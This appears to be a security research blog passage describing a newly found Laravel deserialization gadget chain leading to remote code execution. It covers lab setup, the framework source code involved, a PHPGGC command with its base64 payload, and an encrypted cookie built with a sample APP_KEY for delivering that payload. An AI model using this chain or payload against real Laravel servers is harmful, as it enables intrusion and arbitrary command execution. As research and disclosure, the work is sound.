
The APP_KEY environment variable is used to decrypt and encrypt cookies
within the Laravel framework. You can refer to Timo Muller's
work if you want to understand how it works. After reading his article we understood
that without authentication, we could control the first parameter of the PHP unserialize()
function via cookie deserialization (once they have been deciphered by the Web server).
We then set up our lab to reproduce the target's environment.
Setup the lab for Laravel
We used docker ps to find out which container corresponded to our Web server.
docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
af863794da1b phpmyadmin "/docker-entrypoint.…" 24 hours ago Up 24 hours 0.0.0.0:8284->80/tcp, :::8284->80/tcp, 0.0.0.0:8285->443/tcp, :::8285->443/tcp lamp-phpmyadmin
8f6bd9c8c023 lamp_webserver "docker-php-entrypoi…" 24 hours ago Up 24 hours 0.0.0.0:8282->80/tcp, :::8282->80/tcp, 0.0.0.0:8283->443/tcp, :::8283->443/tcp, 0.0.0.0:8383->8000/tcp, :::8383->8000/tcp lamp-php74
4550cbf11682 lamp_database "docker-entrypoint.s…" 24 hours ago Up 24 hours 127.0.0.1:3306->3306/tcp, 33060/tcp lamp-mysql8
And placed ourselves in our container by executing the command:
docker exec -it lamp-php74 bash
We ended up in the folder /var/www/html.
Once at the server root within the docker container, we installed composer via
the following commands:
php -r "copy('https://getcomposer.org/installer', 'composer-setup.php');"
php -r "if (hash_file('sha384', 'composer-setup.php') === 'e21205b207c3ff031906575712edab6f13eb0b361f2085f1f1237b7126d785e826a450292b6cfd1d64d92e6563bbde02') { echo 'Installer verified'; } else { echo 'Installer corrupt'; unlink('composer-setup.php'); } echo PHP_EOL;"
php composer-setup.php
php -r "unlink('composer-setup.php');"
We then downloaded the version of Laravel we were interested in:
wget https://github.com/laravel/laravel/archive/refs/tags/v5.7.15.zip
Decompressed the archive with:
unzip v5.7.15.zip
And went to the folder laravel-5.7.15:
cd laravel-5.7.15/
We installed Laravel by running the command:
php ../composer.phar install --ignore-platform-req=php
Copied file .env.example to .env,
executed the command php artisan key:generate (to generate a new APP_KEY), then within the file .env,
replaced line:
File: .env
...
SESSION_DRIVER=file
...
By
File: .env
...
SESSION_DRIVER=cookie
...
We then started the Web server as follows:
php artisan serve --host 0.0.0.0 --port 8000
Note that port 58000 on the host is mapped to port 8000 on the container.
The chain we've identified uses the objects:
Illuminate\Routing\PendingResourceRegistration(serves as a proxy to reachIlluminate\Validation\Rules\RequiredIf::__toString())Illuminate\Routing\ResourceRegistrar(used to triggerIlluminate\Routing\ResourceRegistrar::register())Illuminate\Validation\Rules\RequiredIf(serves as a proxy to reachcall_user_func()whose first argument is controlled)Illuminate\Auth\RequestGuard(final call tocall_user_func()whose all arguments are controlled)
Let's take a look at what's happening in the chain.
Trick 1: Use a class destructor as a proxy to trigger another magic method
As we explained earlier, most gadget chains start with a call to method __destruct(),
precisely because it's possible to control when this function is triggered using
the fast destruct technique. However, as you'll notice in your research, it's not
common to obtain direct code execution when calling this method. This method acts
more as a trigger for the rest of the chain. Our advice is therefore as follows:
- Use
__destruct()as a proxy for another magic method (for example__toString())
When an object is destroyed, its magic method __destruct() is called as we saw
before.
File: src/Illuminate/Routing/PendingResourceRegistration.php
Class: PendingResourceRegistration
Functions: __destruct(), register()
<?php
namespace Illuminate\Routing;
use Illuminate\Support\Traits\Macroable;
class PendingResourceRegistration
{
use Macroable;
...
/**
* Register the resource route.
*
* @return \Illuminate\Routing\RouteCollection
*/
public function register()
{
$this->registered = true;
return $this->registrar->register(
$this->name, $this->controller, $this->options
);
}
/**
* Handle the object's destruction.
*
* @return void
*/
public function __destruct()
{
if (! $this->registered) {
$this->register();
}
}
We can see that $this->registrar must at least be defined and be an instance of
class ResourceRegistrar in order to call function register(). Moreover, it
is clear that we control all the parameters of the function register() (
$this->name, $this->controller, $this->options).
File: src/Illuminate/Routing/ResourceRegistrar.php
Class: ResourceRegistrar
Function: register()
<?php
namespace Illuminate\Routing;
use Illuminate\Support\Str;
class ResourceRegistrar
{
...
/**
* Route a resource to a controller.
*
* @param string $name
* @param string $controller
* @param array $options
* @return \Illuminate\Routing\RouteCollection
*/
public function register($name, $controller, array $options = [])
{
...
if (Str::contains($name, '/')) {
$this->prefixedResource($name, $controller, $options);
return;
}
...
}
...
Function ResourceRegistrar::register() call Str::contains() which triggers
function __toString() from $name wich we define as an Illuminate\Validation\Rules\RequiredIf
object.
File: src/Illuminate/Validation/Rules/RequiredIf.php
Class: PendingResourceRegistration
Function: __toString()
<?php
namespace Illuminate\Validation\Rules;
class RequiredIf
{
...
/**
* Convert the rule to a validation string.
*
* @return string
*/
public function __toString()
{
if (is_callable($this->condition)) {
return call_user_func($this->condition) ? 'required' : '';
}
return $this->condition ? 'required' : '';
}
}
Trick 2: Call call_user_func() with an array as first parameter
When we look at the function call_user_func(),
we realize that we can pass it an array as first parameter as shown in the example
below.
call_user_func - Call the callback given by the first parameter
call_user_func(callable $callback, mixed ...$args): mixed
File: Example #4 Using a class method with call_user_func()
<?php
class myclass {
static function say_hello()
{
echo "Hello!\n";
}
}
$classname = "myclass";
call_user_func(array($classname, 'say_hello'));
call_user_func($classname .'::say_hello');
$myobject = new myclass();
call_user_func(array($myobject, 'say_hello'));
?>
So we started looking for an object which, when we call one of its methods without parameters, allows us to execute code.
File: src/Illuminate/Auth/RequestGuard.php
Class: RequestGuard
Function: user()
<?php
namespace Illuminate\Auth;
use Illuminate\Http\Request;
use Illuminate\Contracts\Auth\Guard;
use Illuminate\Support\Traits\Macroable;
use Illuminate\Contracts\Auth\UserProvider;
class RequestGuard implements Guard
{
use GuardHelpers, Macroable;
...
/**
* Get the currently authenticated user.
*
* @return \Illuminate\Contracts\Auth\Authenticatable|null
*/
public function user()
{
// If we've already retrieved the user for the current request we can just
// return it back immediately. We do not want to fetch the user data on
// every call to this method because that would be tremendously slow.
if (! is_null($this->user)) {
return $this->user;
}
return $this->user = call_user_func(
$this->callback, $this->request, $this->getProvider()
);
}
...
}
File: src/Illuminate/Auth/GuardHelpers.php
Class: GuardHelpers
Function: getProvider()
<?php
namespace Illuminate\Auth;
use Illuminate\Contracts\Auth\UserProvider;
use Illuminate\Contracts\Auth\Authenticatable as AuthenticatableContract;
/**
* These methods are typically the same across all guards.
*/
trait GuardHelpers
{
...
/**
* Get the user provider used by the guard.
*
* @return \Illuminate\Contracts\Auth\UserProvider
*/
public function getProvider()
{
return $this->provider;
}
...
}
Once we'd found this object, all we had to do was implement the new gadget chain in PHPGGC.
Our gadget chain
A pull request was made to add the new gadget chain to PHPGGC.
To use this new chain, simply run the following command:
./phpggc -f -b Laravel/RCE20 system id
YToyOntpOjc7Tzo0NjoiSWxsdW1pbmF0ZVxSb3V0aW5nXFBlbmRpbmdSZXNvdXJjZVJlZ2lzdHJhdGlvbiI6Mzp7czoxMjoiACoAcmVnaXN0cmFyIjtPOjM2OiJJbGx1bWluYXRlXFJvdXRpbmdcUmVzb3VyY2VSZWdpc3RyYXIiOjE6e3M6OToiACoAcm91dGVyIjtOO31zOjc6IgAqAG5hbWUiO086Mzg6IklsbHVtaW5hdGVcVmFsaWRhdGlvblxSdWxlc1xSZXF1aXJlZElmIjoxOntzOjk6ImNvbmRpdGlvbiI7YToyOntpOjA7TzoyODoiSWxsdW1pbmF0ZVxBdXRoXFJlcXVlc3RHdWFyZCI6Mzp7czoxMToiACoAY2FsbGJhY2siO3M6Njoic3lzdGVtIjtzOjEwOiIAKgByZXF1ZXN0IjtzOjI6ImlkIjtzOjExOiIAKgBwcm92aWRlciI7aToxO31pOjE7czo0OiJ1c2VyIjt9fXM6MTM6IgAqAHJlZ2lzdGVyZWQiO2I6MDt9aTo3O2k6Nzt9
Then convert the output into an encrypted cookie using Rémi Matasse's tool laravel_cookie_killer:
python3 laravel_cookie_killer.py -e -k QRvT6RU370IPjdeB9OWDATD/2nFs1zpPlLtL8pb9Hvk= -v YToyOntpOjc7Tzo0NjoiSWxsdW1pbmF0ZVxSb3V0aW5nXFBlbmRpbmdSZXNvdXJjZVJlZ2lzdHJhdGlvbiI6Mzp7czoxMjoiACoAcmVnaXN0cmFyIjtPOjM2OiJJbGx1bWluYXRlXFJvdXRpbmdcUmVzb3VyY2VSZWdpc3RyYXIiOjE6e3M6OToiACoAcm91dGVyIjtOO31zOjc6IgAqAG5hbWUiO086Mzg6IklsbHVtaW5hdGVcVmFsaWRhdGlvblxSdWxlc1xSZXF1aXJlZElmIjoxOntzOjk6ImNvbmRpdGlvbiI7YToyOntpOjA7TzoyODoiSWxsdW1pbmF0ZVxBdXRoXFJlcXVlc3RHdWFyZCI6Mzp7czoxMToiACoAY2FsbGJhY2siO3M6Njoic3lzdGVtIjtzOjEwOiIAKgByZXF1ZXN0IjtzOjI6ImlkIjtzOjExOiIAKgBwcm92aWRlciI7aToxO31pOjE7czo0OiJ1c2VyIjt9fXM6MTM6IgAqAHJlZ2lzdGVyZWQiO2I6MDt9aTo3O2k6Nzt9
eyJpdiI6ICJPcjN4T2NuWGhnZ0poRHhJWFZWNEhRPT0iLCAidmFsdWUiOiAiZFhBT3ByWTZCTlplQzdrTStKV1VydU9tZy9qSkVBeis3dkZmakZUOEhuOVh1c3I2V1hZMnpQR0p1K1E2L01idlplbEF4SnJzYTRsdEt2ZWFnN0haSm1WeGRRUkhaUHk1SEVhdGp5M0NCMjRnTXdmYTUxQXZiVTlFMEtjczlkR2x5ZWJrY3pvZnZoeEZBYUlIak5tOWg4UHNPMXlvUkZtMHUyYi9YV2RnVEZ6MUc1SURKTVdJcjVvR2RrWnBOcUZ1WVNEWVFMWkF0c0hBRnF4K3FzUHlBbGVWRytNUDFmV3BBUkNMYnlKZHRsSndxaThCcWVVbElsZGwzTmNsOExwNjdCY2R1UXV0WTBLeUZSVEZOdytRR1NzMWwyOHc3VjRpbjNiWkNRckZUdnN0ZTZoa1BITTBUYmVDMWttcnZhM1cxZEZMU1pOSk1HK093WmtJMEtZb2NnbGl5VFZjQXJpQ3VJSVFDMnVja0hxT2VxdkQ1RGJTTmFwNUlhclN6NnR2NTBlRDg3Z25XTWcrSWM3STA0aFowbkpHakJCRzgzVHFZckVYVWxUYW8yZzlFWUcxbTBjZGU3RTE4L2pzWlBZZ3JPRzRzbGVxQUtSRWJJZmFGNFlRVG5ZK2t2NS9Yd0w2VGJUdk43MGxCREhNNHgweEZkWmJ0cERPcmhKVlJFTnJlbnFKSkw1ZTE0anVPYmpzbHJBN05CbmhGMm5idUpTcU1HdFkzcStTYmM5a0pPS1p2N2lNR2pReFlMaGtWcnQ2Zm9pYXFGMFA4ZjI4NEF1QnVrQWxPNVM0VXN6bUhlSU5pSlVMU3hYdHo1TkwrT29UcVpYb3RsNWI0czJMYzRpUUFQYndmRVM4eDRkSERhV0QyZlJ4UzJnR0ovQnp6ZmdQUldZNUY0Q0pKcGovaFBOM0tQZlJtOEFZY0pWWnJjYVZnRVdvYVNuak9aN0VuMm5OMUhKL2FwMXJ6VnlHcHZOQk0xUnh0eW1xRmhnPSIsICJtYWMiOiAiMWEwNTY0YjdiMGJiMzJkMzNhNWQxNzk2ZDg3ZGEzNmU1NTU3ZTI2Nzk5NTIxNjk4OWVlN2E4MzM1ZGU3ZTU5ZiIsICJ0YWciOiAiIn0=
Insert the value obtained into your cookie and you'll be able to get code execution on your target.

After compromising our target, we tried to identify which version of Laravel our
gadget chain was valid for and have identified that it was valid since version v5.6.30.
Going a bit further
To go a little further on the subject of exploiting deserialization vulnerabilities
in PHP, we invite you to take a look at exploiting such vulnerabilities using
the phar:// wrapper. However, the following information should now be taken into
account. A security improvement in PHP 8.0 makes the Phar stream wrapper (phar://)
no longer automatically call unserialize() on stream wrapper operations, such
as file_exists('phar://file.txt'). Calling functions that accepted stream
wrappers (fopen, file_exists, etc) with a phar:// URI used to immediately
triggered the unserialize() function, which changed in PHP 8.0. Only explicit
calls to Phar::getMetadata and PharFile::getMetadata attempt to unserialize
the Phar metadata.
References
Exploiting deserialization vulnerabilities in PHP is not a new thing and has therefore already been documented. The aim of this article was to present two tricks for identifying new gadget chains or improving existing ones, while condensing in the first part all the information needed to understand the mechanisms involved.
Over the past 20 years, many people have been involved in exploiting this type of vulnerability, and some have made the effort to document their work. The following references are by no means exhaustive and therefore do not represent all those who have worked on the subject.
Documentation
-
On www.php.net:
- serialize
- unserialize
- Serializable::unserialize
- The Serializable interface
- Constructors and Destructors: __construct()
- Constructors and Destructors: __destruct()
- Method overloading: __call()
- Method overloading: __callStatic()
- Property overloading: __get()
- Property overloading: __set()
- Property overloading: __isset()
- Property overloading: __unset()
- __sleep()
- __wakeup()
- __serialize()
- __unserialize()
- __toString()
- __set_state()
- Object Cloning: __clone()
- __debugInfo()
-
On php.watch:
Lab
unserialize() exploitation
Memory corruptions
-
Shocking News in PHP Exploitation, by Stefan Esser in November 2009.
-
Utilizing Code Reuse/ROP in PHP Application Exploits, by Stefan Esser in July 2010.
-
Exploiting memory corruption bugs in PHP (CVE-2014-8142 and CVE-2015-0231) Part 1: Local Exploitation, by Tim Michaud in February 2015.
-
Exploiting memory corruption bugs in PHP (CVE-2014-8142 and CVE-2015-0231) Part 2: Remote Exploitation, by Tim Michaud in February 2015.
-
Exploiting memory corruption bugs in PHP Part 3: Popping Remote Shells, by May Tim Michaud in 2015.
-
Remote code execution via PHP, by Rahul Sasi in September 2015.
-
Exploiting PHP-7 unserialize, by Yannay Livneh in August 2016.
Gadget chains
-
Shocking News in PHP Exploitation, by Stefan Esser in November 2009.
-
Analysis of the Joomla PHP Object Injection Vulnerability, by Egidio Romano in February 2013.
-
PHP Object Injection Revisited, by Arseniy Reutov in May 2013.
-
Remote Code Execution exploit in WordPress 3.5.1, by Tom Van Goethem December 2013.
-
Exploiting CVE-2014-1691: Horde Framework PHP Object Injection, by Egidio Romano in February 2014.
-
PHP Object Injection Demystified, by Egidio Romano in March 2015.
-
PHP unserialization vulnerabilities: What are we missing?, by Sam Thomas in August 2015.
-
PHP generic gadget chains: exploiting unserialize in unknown environments, by Charles Fol in July 2017.
-
It's A PHP Unserialization Vulnerability Jim, But Not As We Know It, by Sam Thomas in August 2018.
-
Exploiting Drupal8's REST RCE, by Charles Fol in February 2019.
-
Typo3's core, file deletion Gadget Chain, by Dade Murphy in January 2022.
-
Dompdf multiple file deletion Gadget Chains, by Dade Murphy in January 2022.
-
Unserializable, but unreachable a vBulletin 0-day, by Charles Fol in September 2022.
-
Demystifying PHP Object Injection by Aditya Singh in September 2022.
-
FUGIO: Automatic Exploit Generation for PHP Object Injection Vulnerabilities, by Sunnyeo Park and Daejun Kim in August 2022.
-
File include chain on Laravel framework, by Remi Matasse in October 2022.
-
vBulletin <= 5.6.9: Pre-authentication Remote Code Execution, by Charles Fol in January 2023.
-
Snappy, file deletion Gadget Chain, by Dade Murphy in June 2023.
- PHPWord, file deletion Gadget Chain, by Dade Murphy in June 2023.
-
CodeIgniter4, file deletion Gadget Chain, by Dade Murphy in July 2023.
-
Finding a POP chain on a common Symfony bundle: part 1, by Remi Matasse in September 2023.
-
Finding a POP chain on a common Symfony bundle: part 2, by Remi Matasse in October 2023.
-
Gadgets chain in Wordpress, by Maxime Rinaudo in November 2023.
-
Gadgets chain in Laravel, by Maxime Rinaudo in November 2023.
Application logic (code flow)
-
Drupal 7.x services module unserialize() to RCE, by Charles Fol in March 2017.
-
PHPFusion v9.03.60, PHP Object Injection to SQL injection (pre-auth), by Dade Murphy in May 2020.
-
Zabbix >= v5.2.0, PHP Object Injection (pre-auth), by Dade Murphy in March 2020.
-
PHPBoost CMS 5.2, PHP Object Injection (pre-auth), by Dade Murphy in February 2021.
-
Pre-Auth RCE in Moodle Part I - PHP Object Injection in Shibboleth Module, by Robin Peraglie & Johannes Moritz in July 2021.
-
Pre-Auth RCE in Moodle Part II - Session Hijack in Moodle's Shibboleth, by Robin Peraglie & Johannes Moritz in January 2021.
-
vBulletin, PHP Object Injection (pre-auth), by Dade Murphy in September 2022.
-
AfterLogic, PHP Object Injection to Remote Code Execution (pre-auth), by Dade Murphy in July 2023.
Tools
-
PHPGGC, by Charles Fol.
-
PHP Unserialize Check (Burp Suite extension), by Yorick Koster.
-
PHP Object Injection Slinger (Burp Suite extension), by Ricardo Almeida.